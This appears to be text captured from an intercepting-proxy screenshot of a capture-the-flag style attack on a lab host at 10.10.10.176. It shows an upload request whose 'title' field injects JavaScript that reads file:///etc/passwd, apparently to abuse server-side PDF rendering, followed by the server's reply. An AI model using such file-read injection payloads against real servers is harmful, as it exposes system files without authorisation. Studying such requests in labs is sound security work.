 Send Cancel < > Target: http://10.10.10.176
Request
Raw Params Headers Hex
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.176/collections.php
8 Content-Type: multipart/form-data; boundary=---------------------------15333461362512477392132246138
9 Content-Length: 18245
10 Connection: close
11 Cookie: PHPSESSID=630fii00brfacrkgee7jom2p4d
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 -----------------------------15333461362512477392132246138
16 Content-Disposition: form-data; name="title"
17
18 <script>
19 x=new XMLHttpRequest;
20 x.onload=function(){
21 document.write(this.responseText)
22 };
23 x.open("GET","file:///etc/passwd");
24 x.send();
25 </script>
26 -----------------------------15333461362512477392132246138
27 Content-Disposition: form-data; name="author"
28
29 test
30 -----------------------------15333461362512477392132246138
31 Content-Disposition: form-data; name="Upload"; filename="51091.pdf"
32 Content-Type: application/pdf
33
34 %PDF-1.4
35 1 0 obj
36 <<
37 /Title (þÿ)
38 /Creator (þÿ)
39 /Producer (þÿQt 5.5.1)
40 /CreationDate (D:20200711161302)
41 >>
42 endobj
43 2 0 obj
44 <<
45 /Type /Catalog
46 /Pages 3 0 R
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Jul 2020 16:39:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 125
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
alert("Thanks for the submission. We will evaluate and update the list");
window.location="/collections.php";
</script>